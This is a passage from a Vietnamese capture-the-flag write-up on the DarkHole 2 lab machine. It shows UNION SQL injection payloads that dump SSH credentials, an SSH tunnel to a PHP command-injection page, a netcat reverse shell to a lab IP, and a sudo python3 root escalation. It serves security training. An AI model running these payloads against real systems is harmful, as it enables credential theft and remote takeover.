

Vậy có 6 cột tất cả, bao gồm id. Tiếp đến chúng ta sẽ sử dụng UNION để thực hiện thêm query sau SELECT id là SELECT thông tin về bảng

Nhưng trước hết ta phải xem các cột nào có thể trích xuất thông tin của bảng bằng đoạn mã

NULL’ UNION ALL SELECT 1,2,3,4,5,6 -- -

Trong đó:

NULL là giá trị có trong mọi loại dữ liệu, khi chọn user có id là NULL sẽ trả về 1 user với thông tin trống, qua đó ta có thể hiển thị giá trị các cột sẽ được trích xuất vào các cột trống thông tin này

UNION ALL dùng để kết hợp bộ kết quả từ 2 hoặc nhiều lệnh SELECT trong SQL Server, toán tử UNION ALL trả về tất cả các hàng từ truy vấn và không xóa các hàng trùng lặp. 

Kết quả trả về cho thấy các cột 2,3,5,6 có thể được sử dụng để trích xuất thông tin.

Tiếp theo chúng ta sẽ xác định tên databse, điều này chúng ta đã biết khi clone source code ứng dụng và nó trong file config.php



Nhưng chúng ta sẽ làm một cách tổng quan hơn

Như đã biết, mọi cơ sở dữ liệu MySQL đều có 1 cơ sở dữ liệu information_schema chứa thông tin về các cơ sở dữ liệu khác của MySQL. Trong INFORMATION_SCHEMA có nhiều bảng và view tuy nhiên có lẽ hay sử dụng nhiều nhất là các bảng TABLES, COLUMNS và USER_PRIVILEGES. Và trong cơ sở dữ liệu này có một bảng hệ thống chứa thông tin về các lược đồ tên là SCHEMA. Khi muốn truy xuất tên các lược đồ này có thể sử dụng SCHEMA_NAME.

Khi đó mã injection tiếp theo là:

NULL' UNION ALL SELECT 1,GROUP_CONCAT(schema_name),3,4,5,6 FROM information_schema.schemata -- -



Và darkhole_2 là cơ sở dữ liệu chúng ta cần truy xuất thông tin

Đến đây thì đơn giản hơn rồi

NULL' UNION ALL SELECT 1,GROUP_CONCAT(table_name),3,4,5,6 FROM information_schema.tables WHERE table_schema = 'darkhole_2' -- -



NULL' UNION ALL SELECT 1,GROUP_CONCAT(column_name),3,4,5,6 FROM information_schema.columns WHERE table_name = 'ssh' -- -



NULL' UNION ALL SELECT 1,id,user,4 , pass,6 FROM ssh -- -



Thử đăng nhập SSH với tài khoản người dùng đã lấy được



Flag đầu tiên nằm trong user losy

Tiếp theo thử sudo -l nhưng có vẻ sudo không được cho phép sử dụng, và cũng không có ứng dụng nào để cho chúng ta khai thác lỗ hổng. Ta sẽ tải lên Linpeas, 1 ứng dụng kiểm tra tự động các lỗ hổng có thể có giúp ta khai thác và ở đây là leo thang.



Dựa theo mức độ nguy hiểm có thể dẫn đến khai thác từ trên xuống dưới, sau khi chạy ứng dụng, có 2 điểm cần có thể dẫn tới khai thác được, thứ nhất liên quan đến CVE-2021-3560, một lỗ hổng liên quan đến 1 dịch vụ hệ thống tên là Polkit, tuy nhiên khi tìm kiếm lại không thấy nó trên hệ thống.

Điểm thứ 2 chính là trên user losy có một trang PHP đã được chạy trên cổng 9999

Trong SSH có một cờ là -L có thể giúp chúng ta tạo một đường hầm (tunel), nó sẽ giúp chúng ta đứng trên user jehad có thể truy cập vào localhost:9999 với 1 cổng định sẵn

Câu lệnh như sau:

ssh [jehad@192.168.56.145](mailto:jehad@192.168.56.145) -L 9999:localhost:9999





Từ mã nguồn có được, ta biết được trang web có một param là ‘cmd’ với giá trị do người dùng nhập vào, sau đó thực thi nó với chức năng ‘system’ – chức năng cho phép PHP thực thi một lệnh shell. Đây chính là lỗi Command Injection phổ biến

Ta thử ls /home/losy xem có gì:



Vậy flag đầu tiên ở đây:



Để tiện khai thác, ta sẽ tạo một reverse shell bằng nc trên trang web:

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.56.145 7777 >/tmp/f

Sau đó đoạn code sẽ được encode URL để chèn



Thử kiểm tra quyền sudo của user losy nhưng không có



Cũng không có thêm 1 ứng dụng nào có vẻ khả nghi trong thư mục /home/losy

Tiếp theo thử in danh sách các mục ẩn của thư mục



.bash_history là một tệp lưu trữ lịch sử các câu lệnh mà người dùng này đã dùng, nhiều lúc sẽ hữu ích khi tệp vẫn lưu thông tin quan trọng nào đó



Có vẻ như password của user losy là gang.



Có trong tay chỗ đứng của user losy, hãy thử kiểm tra quyền sudo trước



Với python3, ta có thể tạo 1 reverse shell, với 1 dòng lệnh duy nhất:

sudo /usr/bin/python3 -c 'import os; os.system("/bin/bash")'



Vậy là flag thứ 2 đã được tìm thấy